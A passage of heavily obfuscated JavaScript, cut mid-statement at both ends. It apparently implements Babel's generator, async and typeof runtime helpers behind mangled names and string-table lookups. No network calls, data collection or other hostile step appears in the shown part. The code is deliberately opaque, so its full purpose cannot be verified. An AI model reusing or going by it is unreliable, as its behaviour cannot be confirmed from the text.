csZ=this;function dwZ(NhZ,ZjZ){UO.push(KHZ);VsZ[JQ(typeof jm()[GE(T2)],x1([],[][[]]))?jm()[GE(YO)](AP,lw,CE):jm()[GE(tb)].apply(null,[ft(ft({})),XB,NB])]=jm()[GE(Wr)].apply(null,[ft([]),t4,nE]);VsZ[W9()[ZO(L2)](R6,Bp,Y8,mJ)]=CXZ;csZ[jb()[WA(nh)].call(null,t4,Ot,VE)]=NhZ;ZjZ&&(csZ[wQ()[SR(k0)](qs,Nt,fC,IQ)]=jb()[WA(nh)](O1,Ot,VE),csZ[W9()[ZO(L2)](tb,Bp,k0,mJ)]=FXZ);var qjZ;return UO.pop(),qjZ=ft(ft(ZjZ)),qjZ;}for(var bPZ=cm(this[jm()[GE(nh)](RK,c0,fwZ)][jm()[GE(Gl)](Q1,BM,I8Z)],tb);W7(bPZ,Gl);--bPZ){var TIZ=this[sO(typeof jm()[GE(GM)],x1('',[][[]]))?jm()[GE(tb)].call(null,pb,UvZ,SxZ):jm()[GE(nh)].call(null,S2,c0,fwZ)][bPZ],VsZ=TIZ[W9()[ZO(I8)](XT,Er,YO,EB)];if(sO(jb()[WA(vg)](Ym,ZE,rjZ),TIZ[sO(typeof RQ()[Xl(xl)],'undefined')?RQ()[Xl(tb)](DNZ,Fn,hR,YE,I8):RQ()[Xl(xl)].call(null,Mj,glZ,T2,r0,Q1)])){var cxZ;return cxZ=dwZ(jb()[WA(U4)].apply(null,[ft({}),q9,zEZ])),UO.pop(),cxZ;}if(hX(TIZ[RQ()[Xl(xl)](Mj,glZ,T2,Vl,dg)],this[Ok()[GT(R8)].call(null,Vg,Wn,I8,R9)])){var YXZ=tIZ.call(TIZ,RQ()[Xl(S2)](VT,lx,dg,xl,KQ)),m2Z=tIZ.call(TIZ,jb()[WA(mr)](BO,Kj,t4));if(YXZ&&m2Z){if(SX(this[Ok()[GT(R8)].apply(null,[Vg,Wn,I8,GM])],TIZ[RQ()[Xl(S2)].call(null,VT,lx,dg,ft(tb),mE)])){var kIZ;return kIZ=dwZ(TIZ[RQ()[Xl(S2)](VT,lx,dg,ft(Gl),U0)],ft(Gl)),UO.pop(),kIZ;}if(SX(this[Ok()[GT(R8)].apply(null,[Vg,Wn,I8,Y1])],TIZ[JQ(typeof jb()[WA(l2)],x1('',[][[]]))?jb()[WA(mr)](hK,Kj,t4):jb()[WA(R1)](q6,nAZ,HVZ)])){var gPZ;return gPZ=dwZ(TIZ[jb()[WA(mr)](Qb,Kj,t4)]),UO.pop(),gPZ;}}else if(YXZ){if(SX(this[JQ(typeof Ok()[GT(xl)],x1(jb()[WA(Nt)](ft(ft({})),zO,BVZ),[][[]]))?Ok()[GT(R8)](Vg,Wn,I8,Nt):Ok()[GT(kb)](vI,pNZ,Ph,Hm)],TIZ[JQ(typeof RQ()[Xl(vl)],'undefined')?RQ()[Xl(S2)](VT,lx,dg,Qb,hK):RQ()[Xl(tb)](VgZ,vtZ,ZVZ,ft(ft(Gl)),c8)])){var O6Z;return O6Z=dwZ(TIZ[sO(typeof RQ()[Xl(n2)],x1(jb()[WA(Nt)](vg,zO,BVZ),[][[]]))?RQ()[Xl(tb)].call(null,hn,rQ,SMZ,Vl,Db):RQ()[Xl(S2)].call(null,VT,lx,dg,Uw,Ut)],ft(Gl)),UO.pop(),O6Z;}}else{if(ft(m2Z))throw new (bD[JQ(typeof W9()[ZO(BO)],x1('',[][[]]))?W9()[ZO(rs)](BO,FR,OR,cFZ):W9()[ZO(kb)].call(null,x8,LCZ,ft(ft([])),LRZ)])(W9()[ZO(nh)](Y1,T2,ft(tb),qLZ));if(SX(this[Ok()[GT(R8)](Vg,Wn,I8,I8)],TIZ[jb()[WA(mr)].call(null,JK,Kj,t4)])){var N9Z;return N9Z=dwZ(TIZ[jb()[WA(mr)](Nt,Kj,t4)]),UO.pop(),N9Z;}}}}UO.pop();},wQ()[SR(tl)].call(null,H8,R9,Ib,ft(ft(tb))),function dnZ(QXZ,YhZ){UO.push(n9);for(var GXZ=cm(this[jm()[GE(nh)](ft(ft(Gl)),c0,gw)][jm()[GE(Gl)].apply(null,[Dr,BM,xz])],tb);W7(GXZ,Gl);--GXZ){var ddZ=this[jm()[GE(nh)].call(null,DK,c0,gw)][GXZ];if(hX(ddZ[RQ()[Xl(xl)].call(null,Mj,VvZ,T2,tb,hK)],this[Ok()[GT(R8)](Vg,j6,I8,Wr)])&&tIZ.call(ddZ,jb()[WA(mr)](tl,Kj,S6))&&SX(this[Ok()[GT(R8)](Vg,j6,I8,ll)],ddZ[jb()[WA(mr)].apply(null,[Ot,Kj,S6])])){var w2Z=ddZ;break;}}w2Z&&(sO(W9()[ZO(OR)].call(null,ft(Gl),Ox,LT,wY),QXZ)||sO(z2()[LE(R8)].apply(null,[Hd,U0,Q1,dg]),QXZ))&&hX(w2Z[RQ()[Xl(xl)].call(null,Mj,VvZ,T2,RK,tb)],YhZ)&&hX(YhZ,w2Z[jb()[WA(mr)].apply(null,[ft([]),Kj,S6])])&&(w2Z=null);var HxZ=w2Z?w2Z[W9()[ZO(I8)](Db,Er,ft(ft(tb)),N4)]:{};HxZ[sO(typeof jm()[GE(Tm)],x1([],[][[]]))?jm()[GE(tb)](ll,ccZ,N8Z):jm()[GE(YO)].call(null,T2,lw,l4Z)]=QXZ;HxZ[sO(typeof W9()[ZO(kb)],'undefined')?W9()[ZO(kb)].apply(null,[RK,W8,ft(ft(Gl)),MT]):W9()[ZO(L2)](vs,Bp,OR,bT)]=YhZ;var RIZ;return RIZ=w2Z?(this[wQ()[SR(k0)].apply(null,[qs,mr,E6,ft([])])]=jb()[WA(nh)](KQ,Ot,h1Z),this[jb()[WA(nh)](xI,Ot,h1Z)]=w2Z[JQ(typeof jb()[WA(Vg)],'undefined')?jb()[WA(mr)](ft(ft(tb)),Kj,S6):jb()[WA(R1)](H2,OHZ,mvZ)],RpZ):this[sO(typeof z2()[LE(BO)],x1(jb()[WA(Nt)].call(null,ft({}),zO,YT),[][[]]))?z2()[LE(Vg)].apply(null,[Xj,tb,GM,TwZ]):z2()[LE(xl)](Hd,R8,kU,dg)](HxZ),UO.pop(),RIZ;},z2()[LE(xl)](qb,EE,kU,dg),function w6Z(PIZ,SsZ){UO.push(hB);if(sO(jm()[GE(Wr)](vs,t4,Y1Z),PIZ[jm()[GE(YO)](ft(Gl),lw,gJZ)]))throw PIZ[JQ(typeof W9()[ZO(q6)],x1('',[][[]]))?W9()[ZO(L2)](Db,Bp,Db,t8):W9()[ZO(kb)].apply(null,[tl,x3Z,YE,Lw])];sO(W9()[ZO(OR)].apply(null,[ft({}),Ox,T2,qk]),PIZ[jm()[GE(YO)](Vn,lw,gJZ)])||sO(z2()[LE(R8)](QB,R1,Q1,dg),PIZ[JQ(typeof jm()[GE(qx)],x1([],[][[]]))?jm()[GE(YO)].apply(null,[ft(ft(tb)),lw,gJZ]):jm()[GE(tb)](C4,Er,RSZ)])?this[JQ(typeof jb()[WA(TQ)],x1([],[][[]]))?jb()[WA(nh)](nh,Ot,g7):jb()[WA(R1)](rs,Nr,HJZ)]=PIZ[W9()[ZO(L2)].apply(null,[vg,Bp,BO,t8])]:sO(jb()[WA(OR)](Y8,MB,kFZ),PIZ[jm()[GE(YO)](ft(ft({})),lw,gJZ)])?(this[wQ()[SR(xm)].apply(null,[YY,fb,LRZ,d1])]=this[W9()[ZO(L2)].call(null,Ot,Bp,ft(ft([])),t8)]=PIZ[W9()[ZO(L2)](ft(ft([])),Bp,R1,t8)],this[sO(typeof wQ()[SR(Tm)],x1('',[][[]]))?wQ()[SR(DK)](fWZ,gb,ZrZ,Y8):wQ()[SR(k0)](qs,sl,QQ,mE)]=sO(typeof jb()[WA(f9)],'undefined')?jb()[WA(R1)](Uw,p1,Xt):jb()[WA(OR)](FR,MB,kFZ),this[jb()[WA(nh)](ft(tb),Ot,g7)]=jb()[WA(U4)](Mr,q9,lKZ)):sO(wQ()[SR(Wr)](XI,hY,M6Z,TM),PIZ[jm()[GE(YO)](b1,lw,gJZ)])&&SsZ&&(this[jb()[WA(nh)].call(null,sl,Ot,g7)]=SsZ);var mBZ;return UO.pop(),mBZ=RpZ,mBZ;},W9()[ZO(Ut)](ft(ft({})),WvZ,ft(ft([])),X2),function MIZ(pPZ){UO.push(AY);for(var RjZ=cm(this[sO(typeof jm()[GE(xl)],x1([],[][[]]))?jm()[GE(tb)](ft(ft(tb)),qIZ,xl):jm()[GE(nh)](OR,c0,WbZ)][jm()[GE(Gl)](Vl,BM,xE)],tb);W7(RjZ,Gl);--RjZ){var jwZ=this[JQ(typeof jm()[GE(p1)],x1([],[][[]]))?jm()[GE(nh)](Gl,c0,WbZ):jm()[GE(tb)](ft(ft(Gl)),JQZ,ll)][RjZ];if(sO(jwZ[jb()[WA(mr)](ZE,Kj,bxZ)],pPZ)){var ldZ;return this[z2()[LE(xl)].call(null,BVZ,Dr,kU,dg)](jwZ[W9()[ZO(I8)].call(null,BO,Er,C4,EQZ)],jwZ[jb()[WA(xm)](Ot,vt,vm)]),vxZ(jwZ),UO.pop(),ldZ=RpZ,ldZ;}}UO.pop();},jb()[WA(Et)](ft(Gl),H4,Ew),function hPZ(r6Z){UO.push(Ls);for(var xUZ=cm(this[jm()[GE(nh)](Q1,c0,HCZ)][jm()[GE(Gl)](fb,BM,vr)],tb);W7(xUZ,mX[Vg]);--xUZ){var CUZ=this[jm()[GE(nh)].apply(null,[xI,c0,HCZ])][xUZ];if(sO(CUZ[RQ()[Xl(xl)](Mj,SQZ,T2,fb,Dr)],r6Z)){var KUZ=CUZ[W9()[ZO(I8)].call(null,ft(ft(tb)),Er,nj,SIZ)];if(sO(jm()[GE(Wr)].call(null,ZE,t4,Z8Z),KUZ[jm()[GE(YO)].call(null,ZE,lw,VR)])){var z9Z=KUZ[sO(typeof W9()[ZO(gs)],x1([],[][[]]))?W9()[ZO(kb)](n2,dw,ft(ft(Gl)),DX):W9()[ZO(L2)](ft(ft(Gl)),Bp,ft(ft(Gl)),Jw)];vxZ(CUZ);}var CBZ;return UO.pop(),CBZ=z9Z,CBZ;}}throw new (bD[W9()[ZO(rs)].apply(null,[YE,FR,kb,dO])])(Ok()[GT(S2)](d1,XsZ,E6,Er));},Ok()[GT(vt)](S2,Ib,rjZ,EE),function rYZ(tsZ,f6Z,O2Z){UO.push(TU);this[jm()[GE(Db)](ll,sh,j6)]=M0(wF,[W9()[ZO(EA)].call(null,ft(ft(tb)),rT,KK,bm),G6Z(tsZ),jm()[GE(tl)](sK,k4,cvZ),f6Z,W9()[ZO(Mr)].call(null,S2,L9,ft(Gl),DRZ),O2Z]);sO(jb()[WA(nh)](ft(tb),Ot,cU),this[wQ()[SR(k0)](qs,Uw,bT,n2)])&&(this[W9()[ZO(L2)].call(null,ft(ft(Gl)),Bp,U0,xDZ)]=FXZ);var KnZ;return UO.pop(),KnZ=RpZ,KnZ;}]);var qpZ;return UO.pop(),qpZ=OsZ,qpZ;};var F6Z=function(gpZ){"@babel/helpers - typeof";UO.push(SxZ);F6Z=Os(jm()[GE(C4)](R9,Dr,UI),typeof bD[wQ()[SR(vl)](U0,vs,SI,ft(ft({})))])&&Os(xw()[gU(R1)].apply(null,[T2,gM,vg,R1,Ls]),typeof bD[wQ()[SR(vl)].call(null,U0,Nt,SI,c8)][W9()[ZO(EA)](sK,rT,tl,PM)])?function(LHZ){return U3Z.apply(this,[sC,arguments]);}:function(nZZ){return U3Z.apply(this,[rF,arguments]);};var ZpZ;return UO.pop(),ZpZ=F6Z(gpZ),ZpZ;};var SEZ=function(){"use strict";var vnZ=function(nB,AI,KB){return dp.apply(this,[Rf,arguments]);};var tpZ=function(VjZ,nBZ,znZ,VPZ){UO.push(O9Z);var r2Z=nBZ&&C0(nBZ[W9()[ZO(Vg)](ft(tb),JK,RK,RA)],MPZ)?nBZ:MPZ;var LPZ=bD[RQ()[Xl(Gl)](QQ,sP,T2,Vg,KI)][JQ(typeof W9()[ZO(pb)],'undefined')?W9()[ZO(C4)](Qb,cs,Wr,hm):W9()[ZO(kb)].apply(null,[ft(ft(tb)),lU,bP,I8])](r2Z[W9()[ZO(Vg)](S2,JK,fb,RA)]);var XdZ=new rXZ(VPZ||[]);WjZ(LPZ,Ok()[GT(T2)].call(null,Nt,Lc,sZZ,Vl),M0(wF,[jb()[WA(vl)](ft(ft([])),rQ,vL),BIZ(VjZ,znZ,XdZ)]));var ABZ;return UO.pop(),ABZ=LPZ,ABZ;};var MPZ=function(){};var LwZ=function(){};var kjZ=function(){};var YPZ=function(V0Z,gUZ){UO.push(kEZ);function rUZ(AwZ,gnZ,V4Z,ZUZ){var M4Z=U3Z(HN,[V0Z[AwZ],V0Z,gnZ]);UO.push(Dw);if(JQ(jm()[GE(Wr)](TQ,t4,V6),M4Z[JQ(typeof jm()[GE(qx)],x1([],[][[]]))?jm()[GE(YO)](GM,lw,x4):jm()[GE(tb)](b1,HVZ,sbZ)])){var FsZ=M4Z[W9()[ZO(L2)](ll,Bp,Et,zp)],bXZ=FsZ[jb()[WA(vl)].call(null,R6,rQ,FM)];var OdZ;return OdZ=bXZ&&Os(JQ(typeof jm()[GE(nU)],x1([],[][[]]))?jm()[GE(vl)](ft(ft([])),FVZ,F5Z):jm()[GE(tb)].apply(null,[ft(ft(Gl)),n9,pB]),F6Z(bXZ))&&BPZ.call(bXZ,wQ()[SR(Db)].call(null,Yg,q6,v3Z,q6))?gUZ[z2()[LE(DK)](YQ,Nt,hd,Nt)](bXZ[JQ(typeof wQ()[SR(Vp)],x1('',[][[]]))?wQ()[SR(Db)](Yg,fb,v3Z,l2):wQ()[SR(DK)](gJZ,Vn,NmZ,U4)])[jb()[WA(Ut)].apply(null,[rQ,xl,Yd])](function(VwZ){UO.push(Q0);rUZ(jb()[WA(nh)].call(null,H4,Ot,wX),VwZ,V4Z,ZUZ);UO.pop();},function(VIZ){UO.push(GgZ);rUZ(jm()[GE(Wr)].apply(null,[Wr,t4,YRZ]),VIZ,V4Z,ZUZ);UO.pop();}):gUZ[z2()[LE(DK)].call(null,YQ,GM,hd,Nt)](bXZ)[JQ(typeof jb()[WA(sh)],x1('',[][[]]))?jb()[WA(Ut)].call(null,q6,xl,Yd):jb()[WA(R1)](ft(ft([])),Ux,q1Z)](function(wIZ){UO.push(Cz);FsZ[jb()[WA(vl)](vl,rQ,bg)]=wIZ,V4Z(FsZ);UO.pop();},function(zjZ){UO.push(dI);var cpZ;return cpZ=rUZ(jm()[GE(Wr)](Uw,t4,BRZ),zjZ,V4Z,ZUZ),UO.pop(),cpZ;}),UO.pop(),OdZ;}ZUZ(M4Z[W9()[ZO(L2)](tl,Bp,nh,zp)]);UO.pop();}var xPZ;WjZ(this,sO(typeof Ok()[GT(T2)],x1([],[][[]]))?Ok()[GT(kb)](hbZ,dU,M4,nU):Ok()[GT(T2)](Nt,KU,sZZ,YO),M0(wF,[jb()[WA(vl)].apply(null,[vs,rQ,Qg]),function d2Z(lsZ,ghZ){var bjZ=function(){return new gUZ(function(k9Z,OxZ){rUZ(lsZ,ghZ,k9Z,OxZ);});};var cnZ;UO.push(x3Z);return cnZ=xPZ=xPZ?xPZ[jb()[WA(Ut)].apply(null,[Wr,xl,bE])](bjZ,bjZ):bjZ(),UO.pop(),cnZ;}]));UO.pop();};var qdZ=function(YI){return dp.apply(this,[Bv,arguments]);};var jYZ=function(Ck){return dp.apply(this,[GL,arguments]);};var rXZ=function(dIZ){UO.push(Pk);this[jm()[GE(nh)].call(null,Nt,c0,mM)]=[M0(wF,[sO(typeof RQ()[Xl(Dr)],x1([],[][[]]))?RQ()[Xl(tb)].apply(null,[GMZ,DU,wn,hY,xI]):RQ()[Xl(xl)](Mj,TJ,T2,T2,YO),JQ(typeof jb()[WA(BO)],x1('',[][[]]))?jb()[WA(vg)](Mr,ZE,n8):jb()[WA(R1)].call(null,Vl,DI,Xj)])],dIZ[wQ()[SR(I8)].apply(null,[ks,GM,nAZ,ft(ft(tb))])](qdZ,this),this[jb()[WA(IQ)].apply(null,[ft(ft({})),Vg,OA])](ft(Gl));UO.pop();};var hYZ=function(j2Z){UO.push(SE);if(j2Z||sO(sO(typeof jb()[WA(xm)],x1([],[][[]]))?jb()[WA(R1)](d1,W5Z,UxZ):jb()[WA(Nt)].apply(null,[U4,zO,Ug]),j2Z)){var d4Z=j2Z[Z9Z];if(d4Z){var OpZ;return UO.pop(),OpZ=d4Z.call(j2Z),OpZ;}if(Os(jm()[GE(C4)].call(null,ft(ft(Gl)),Dr,NO),typeof j2Z[jb()[WA(nh)].apply(null,[ft(Gl),Ot,KA])])){var U9Z;return UO.pop(),U9Z=j2Z,U9Z;}if(ft(bD[jm()[GE(OR)].apply(null,[I8,YO,pK])](j2Z[jm()[GE(Gl)](dg,BM,gK)]))){var KhZ=UB(tb),BpZ=function xjZ(){UO.push(P4);for(;SX(++KhZ,j2Z[jm()[GE(Gl)](Gl,BM,hg)]);)if(BPZ.call(j2Z,KhZ)){var E2Z;return xjZ[jb()[WA(vl)].apply(null,[Gl,rQ,PA])]=j2Z[KhZ],xjZ[jm()[GE(I8)].call(null,mr,M4,fg)]=ft(tb),UO.pop(),E2Z=xjZ,E2Z;}xjZ[sO(typeof jb()[WA(Kj)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[l2,Mx,SxZ]):jb()[WA(vl)](Wr,rQ,PA)]=jPZ;xjZ[JQ(typeof jm()[GE(Er)],'undefined')?jm()[GE(I8)].call(null,KI,M4,fg):jm()[GE(tb)].call(null,ft(ft(tb)),TgZ,rs)]=ft(Gl);var NYZ;return UO.pop(),NYZ=xjZ,NYZ;};var msZ;return msZ=BpZ[jb()[WA(nh)](k0,Ot,KA)]=BpZ,UO.pop(),msZ;}}throw new (bD[wQ()[SR(d1)](Tm,YO,FA,U4)])(x1(F6Z(j2Z),Ok()[GT(DK)].apply(null,[gP,L6,Et,gb])));};UO.push(gT);SEZ=function vXZ(){return TnZ;};var jPZ;var TnZ={};var WUZ=bD[RQ()[Xl(Gl)](QQ,W5Z,T2,vs,Er)][W9()[ZO(Vg)].apply(null,[ft(ft([])),JK,r0,tO])];var BPZ=WUZ[wQ()[SR(rQ)](Qz,vg,I1,Uw)];var WjZ=bD[RQ()[Xl(Gl)].call(null,QQ,W5Z,T2,ft(tb),sK)][wQ()[SR(S2)](BO,ft(ft([])),rA,IQ)]||function(NNZ,jfZ,kqZ){return U3Z.apply(this,[qF,arguments]);};var WdZ=Os(jm()[GE(C4)](Qb,Dr,f1),typeof bD[wQ()[SR(vl)].apply(null,[U0,C4,Ib,gP])])?bD[sO(typeof wQ()[SR(OY)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[hWZ,RK,R0,ft(ft(tb))]):wQ()[SR(vl)](U0,R1,Ib,XT)]:{};var Z9Z=WdZ[sO(typeof W9()[ZO(n9)],'undefined')?W9()[ZO(kb)](vl,KCZ,ft([]),Gd):W9()[ZO(EA)].apply(null,[ft(ft({})),rT,ft({}),S8])]||wQ()[SR(L2)].call(null,Uw,ft([]),c2,vs);var DIZ=WdZ[W9()[ZO(mE)].call(null,Dr,vg,vs,P9)]||jb()[WA(Db)](ZE,RK,XhZ);var dPZ=WdZ[W9()[ZO(gP)](ft(tb),sl,Tt,Kr)]||(sO(typeof wQ()[SR(Kj)],x1([],[][[]]))?wQ()[SR(DK)].call(null,Bx,Tt,E0,IQ):wQ()[SR(YR)].call(null,EB,Ot,d9,Dr));try{var vwZ=UO.length;var dpZ=ft([]);vnZ({},jb()[WA(Nt)](ft([]),zO,SF));}catch(B6Z){UO.splice(cm(vwZ,tb),Infinity,gT);vnZ=function(WFZ,nCZ,mqZ){return U3Z.apply(this,[PF,arguments]);};}TnZ[jb()[WA(k0)](ft(ft(Gl)),Eb,C1)]=tpZ;var r4Z=jb()[WA(fb)].call(null,hY,b1,UM);var CjZ=jm()[GE(Mr)](mr,Bp,mJ);var pYZ=jb()[WA(tl)](nh,FVZ,AQ);var lwZ=wQ()[SR(Mr)].call(null,lRZ,U4,Cr,RK);var TXZ={};var s6Z={};vnZ(s6Z,Z9Z,function(){return U3Z.apply(this,[LG,arguments]);});var l2Z=bD[RQ()[Xl(Gl)](QQ,W5Z,T2,Ot,YE)][Ok()[GT(dg)](vt,m8,fb,nt)];var OnZ=l2Z&&l2Z(l2Z(hYZ([])));OnZ&&JQ(OnZ,WUZ)&&BPZ.call(OnZ,Z9Z)&&(s6Z=OnZ);var k6Z=kjZ[W9()[ZO(Vg)].apply(null,[ft(ft(tb)),JK,YE,tO])]=MPZ[W9()[ZO(Vg)](Vn,JK,KI,tO)]=bD[RQ()[Xl(Gl)](QQ,W5Z,T2,Nt,nh)][W9()[ZO(C4)](SO,cs,Qb,Am)](s6Z);function D0Z(djZ){UO.push(WIZ);[JQ(typeof jb()[WA(fb)],x1([],[][[]]))?jb()[WA(nh)].apply(null,[tb,Ot,sDZ]):jb()[WA(R1)](ft(Gl),Qz,tqZ),jm()[GE(Wr)].call(null,ft({}),t4,rh),jb()[WA(OR)].call(null,LT,MB,B2)][sO(typeof wQ()[SR(x8)],x1('',[][[]]))?wQ()[SR(DK)].call(null,xDZ,Db,Bg,pb):wQ()[SR(I8)].call(null,ks,l2,Jj,nt)](function(LnZ){vnZ(djZ,LnZ,function(bIZ){UO.push(Cd);var k4Z;return k4Z=this[Ok()[GT(T2)](Nt,RU,sZZ,TQ)](LnZ,bIZ),UO.pop(),k4Z;});});UO.pop();}function BIZ(v0Z,wjZ,KwZ){var n4Z=r4Z;return function(KjZ,TBZ){UO.push(MB);if(sO(n4Z,pYZ))throw new (bD[JQ(typeof W9()[ZO(U0)],'undefined')?W9()[ZO(rs)](KI,FR,b1,cO):W9()[ZO(kb)](YO,lRZ,LT,WvZ)])(jb()[WA(LT)](ft(ft([])),Vl,IT));if(sO(n4Z,lwZ)){if(sO(jm()[GE(Wr)](ft(Gl),t4,Jk),KjZ))throw TBZ;var OYZ;return OYZ=M0(wF,[jb()[WA(vl)](ft(Gl),rQ,Iw),jPZ,JQ(typeof jm()[GE(Yg)],x1([],[][[]]))?jm()[GE(I8)].call(null,Vl,M4,GKZ):jm()[GE(tb)](Uw,zgZ,pI),ft(Gl)]),UO.pop(),OYZ;}for(KwZ[JQ(typeof wQ()[SR(cWZ)],'undefined')?wQ()[SR(k0)](qs,ft(ft(tb)),ZB,mE):wQ()[SR(DK)](JK,TM,XmZ,fb)]=KjZ,KwZ[W9()[ZO(L2)].apply(null,[dg,Bp,ft(Gl),zn])]=TBZ;;){var CsZ=KwZ[jm()[GE(Db)].call(null,C4,sh,rjZ)];if(CsZ){var qBZ=pBZ(CsZ,KwZ);if(qBZ){if(sO(qBZ,TXZ))continue;var XpZ;return UO.pop(),XpZ=qBZ,XpZ;}}if(sO(JQ(typeof jb()[WA(H8)],x1([],[][[]]))?jb()[WA(nh)].call(null,Ym,Ot,tw):jb()[WA(R1)](R6,g7,qj),KwZ[wQ()[SR(k0)](qs,Vg,ZB,RK)]))KwZ[wQ()[SR(fb)](Tt,ft(ft([])),fsZ,ft(ft([])))]=KwZ[W9()[ZO(YR)](ft({}),W2,ft(ft(Gl)),O9Z)]=KwZ[W9()[ZO(L2)](ll,Bp,mE,zn)];else if(sO(sO(typeof jm()[GE(PT)],'undefined')?jm()[GE(tb)](Tt,Vx,VB):jm()[GE(Wr)].apply(null,[vs,t4,Jk]),KwZ[wQ()[SR(k0)].call(null,qs,Q1,ZB,nj)])){if(sO(n4Z,r4Z))throw n4Z=lwZ,KwZ[W9()[ZO(L2)].apply(null,[vg,Bp,ft(ft({})),zn])];KwZ[jm()[GE(k0)](Wr,VX,p4)](KwZ[W9()[ZO(L2)](XT,Bp,Nt,zn)]);}else sO(jb()[WA(OR)].apply(null,[gP,MB,zB]),KwZ[wQ()[SR(k0)](qs,Mr,ZB,Dr)])&&KwZ[wQ()[SR(tl)](H8,Dr,j6,SO)](jb()[WA(OR)](SO,MB,zB),KwZ[W9()[ZO(L2)].apply(null,[x8,Bp,ft([]),zn])]);n4Z=pYZ;var NIZ=U3Z(HN,[v0Z,wjZ,KwZ]);if(sO(wQ()[SR(Wr)](XI,L2,ALZ,U4),NIZ[jm()[GE(YO)](O1,lw,N8Z)])){if(n4Z=KwZ[jm()[GE(I8)].call(null,Tt,M4,GKZ)]?lwZ:CjZ,sO(NIZ[W9()[ZO(L2)](Vg,Bp,R9,zn)],TXZ))continue;var bsZ;return bsZ=M0(wF,[jb()[WA(vl)].call(null,Mr,rQ,Iw),NIZ[W9()[ZO(L2)](xm,Bp,Db,zn)],jm()[GE(I8)](EA,M4,GKZ),KwZ[jm()[GE(I8)](b1,M4,GKZ)]]),UO.pop(),bsZ;}sO(sO(typeof jm()[GE(l2)],x1('',[][[]]))?jm()[GE(tb)].apply(null,[Tt,XvZ,nw]):jm()[GE(Wr)].apply(null,[KQ,t4,Jk]),NIZ[sO(typeof jm()[GE(I9)],'undefined')?jm()[GE(tb)].call(null,R9,ET,DY):jm()[GE(YO)](T2,lw,N8Z)])&&(n4Z=lwZ,KwZ[JQ(typeof wQ()[SR(b1)],x1([],[][[]]))?wQ()[SR(k0)].apply(null,[qs,Et,ZB,tb]):wQ()[SR(DK)](I0,U0,Fs,nU)]=jm()[GE(Wr)](nU,t4,Jk),KwZ[sO(typeof W9()[ZO(L9)],x1('',[][[]]))?W9()[ZO(kb)](LT,BO,YO,n0):W9()[ZO(L2)](TQ,Bp,wt,zn)]=NIZ[W9()[ZO(L2)](T2,Bp,vt,zn)]);}UO.pop();};}function pBZ(DwZ,MjZ){UO.push(glZ);var KpZ=MjZ[wQ()[SR(k0)].apply(null,[qs,ft({}),DRZ,RK])];var gsZ=DwZ[W9()[ZO(EA)](ft(ft([])),rT,Q1,wg)][KpZ];if(sO(gsZ,jPZ)){var MpZ;return MjZ[jm()[GE(Db)].call(null,ft(ft(Gl)),sh,UvZ)]=null,sO(JQ(typeof jm()[GE(vt)],x1('',[][[]]))?jm()[GE(Wr)](mr,t4,fT):jm()[GE(tb)](Er,AtZ,TmZ),KpZ)&&DwZ[W9()[ZO(EA)](n2,rT,C4,wg)][jb()[WA(OR)](vt,MB,X6)]&&(MjZ[wQ()[SR(k0)](qs,ft(ft(Gl)),DRZ,rQ)]=sO(typeof jb()[WA(x8)],x1([],[][[]]))?jb()[WA(R1)].call(null,FR,XsZ,Nr):jb()[WA(OR)](R8,MB,X6),MjZ[W9()[ZO(L2)](ft([]),Bp,Ut,jh)]=jPZ,pBZ(DwZ,MjZ),sO(jm()[GE(Wr)](Uw,t4,fT),MjZ[wQ()[SR(k0)](qs,hK,DRZ,C4)]))||JQ(JQ(typeof jb()[WA(Hm)],'undefined')?jb()[WA(OR)].call(null,XT,MB,X6):jb()[WA(R1)].call(null,Ym,AMZ,QFZ),KpZ)&&(MjZ[wQ()[SR(k0)].apply(null,[qs,ft(ft(Gl)),DRZ,gP])]=jm()[GE(Wr)](IQ,t4,fT),MjZ[W9()[ZO(L2)](pb,Bp,ft({}),jh)]=new (bD[JQ(typeof wQ()[SR(tb)],'undefined')?wQ()[SR(d1)](Tm,Y8,HdZ,S2):wQ()[SR(DK)].call(null,I9,fb,Xs,YR)])(x1(x1(jm()[GE(fb)](YE,ll,qr),KpZ),wQ()[SR(nh)](IY,fb,SBZ,mE)))),UO.pop(),MpZ=TXZ,MpZ;}var PPZ=U3Z(HN,[gsZ,DwZ[W9()[ZO(EA)](Hm,rT,hY,wg)],MjZ[W9()[ZO(L2)].apply(null,[ft([]),Bp,OR,jh])]]);if(sO(jm()[GE(Wr)].apply(null,[JK,t4,fT]),PPZ[jm()[GE(YO)](k0,lw,Dh)])){var v6Z;return MjZ[sO(typeof wQ()[SR(Wr)],x1([],[][[]]))?wQ()[SR(DK)].call(null,EA,JK,hY,ft(tb)):wQ()[SR(k0)](qs,Y8,DRZ,Nt)]=JQ(typeof jm()[GE(R9)],x1([],[][[]]))?jm()[GE(Wr)].apply(null,[ft({}),t4,fT]):jm()[GE(tb)](Db,XhZ,Ew),MjZ[W9()[ZO(L2)].apply(null,[tb,Bp,q6,jh])]=PPZ[W9()[ZO(L2)](ft(ft({})),Bp,mr,jh)],MjZ[JQ(typeof jm()[GE(R1)],x1('',[][[]]))?jm()[GE(Db)](q6,sh,UvZ):jm()[GE(tb)](vt,UxZ,hY)]=null,UO.pop(),v6Z=TXZ,v6Z;}var XPZ=PPZ[JQ(typeof W9()[ZO(S1)],'undefined')?W9()[ZO(L2)](YR,Bp,vg,jh):W9()[ZO(kb)](Db,n2,ft(ft(Gl)),EQ)];var GhZ;return GhZ=XPZ?XPZ[jm()[GE(I8)](YO,M4,SE)]?(MjZ[DwZ[sO(typeof jm()[GE(Er)],'undefined')?jm()[GE(tb)].apply(null,[vg,rs,N8Z]):jm()[GE(tl)](vt,k4,qAZ)]]=XPZ[sO(typeof jb()[WA(R8)],'undefined')?jb()[WA(R1)](vg,q6,kn):jb()[WA(vl)].call(null,ft([]),rQ,v8)],MjZ[jb()[WA(nh)](ft([]),Ot,JhZ)]=DwZ[W9()[ZO(Mr)].apply(null,[AP,L9,nj,Is])],JQ(jb()[WA(OR)].call(null,ft(ft([])),MB,X6),MjZ[wQ()[SR(k0)].apply(null,[qs,hK,DRZ,hY])])&&(MjZ[sO(typeof 